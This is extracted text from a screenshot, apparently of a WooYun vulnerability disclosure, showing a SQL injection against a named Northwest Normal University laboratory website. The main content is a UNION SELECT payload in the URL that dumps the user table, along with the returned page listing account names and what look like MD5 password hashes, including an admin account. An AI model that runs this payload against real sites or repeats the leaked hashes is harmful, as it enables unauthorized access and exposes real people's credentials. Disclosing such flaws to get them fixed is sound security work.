 最常访问 火狐官方站点 新手上路 常用网址
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://keylab1.nwnu.edu.cn/Article/index.php?
id=85%20+and+1=2+union+select+group_concat%28user_name,0x2B,user_id,0x2B,user_password%29+from+lb_user--
Enable Post data Enable Referrer
data
NORTHWEST NORMAL UNIVERSITY
1902
生态环境相关高分子材料教育部重点实验室
KEY LABORATORY OF ECO-ENVIRONMENT-RELATED POLYMER MATERIALS MINISTRY OF EDUCATION
首 页 学术交流 学术委员会 专家与人才 研究方向 规章制度 仪器设备 项目及专利 组织机构 相关下载
当前位置:
[文章来源： 作者： 发布时间：1970-01-01]
liubang+1+79ccf9290d88c9ce62d60679a577690e,admin+12+6503d3ee2ad6e6302e98080a6e2072a2
本站首页 学院首页 师大首页 站点管理
Copyrightt©西北师范大学化学化工学院&生态环境相关高分子材料教育部重点实验室 地址:甘肃省兰州市安宁东路967号
Tel: +86-931-7971261, 7971826, 7971851, Fax: +86-931-7971261 E-mail: gfzclzdsys@nwnu.edu.cn 技术支持: 木铎智汇网络工作室
www.wooyun.org